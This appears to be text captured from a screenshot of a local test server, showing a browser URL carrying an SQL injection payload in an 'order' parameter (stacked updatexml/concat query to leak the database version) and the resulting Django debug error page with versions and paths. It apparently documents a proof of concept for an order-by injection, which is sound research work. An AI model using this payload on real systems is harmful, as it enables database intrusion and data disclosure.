 不安全 | 192.168.0.107:8000/vuln/?order=cve_orderby_user.name);select%20updatexml(1,concat(0x7e,(select%20@@version)),1);#
Bookmarks vps 知乎 魔方 Git 使用规范流程 -... 安全 rust 移动网 kafka 虚拟化 suricata Greenet 飞思卡尔
OperationalError at /vuln/
(1054, "Unknown column 'cve_orderby_user.name' in 'order clause'")
Request Method: GET
Request URL: http://192.168.0.107:8000/vuln/?order=cve_orderby_user.name);select%20updatexml(1,concat(0x7e,(select%20@@version)),1);
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1054, "Unknown column 'cve_orderby_user.name' in 'order clause'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sat, 02 Apr 2022 09:05:29 -0500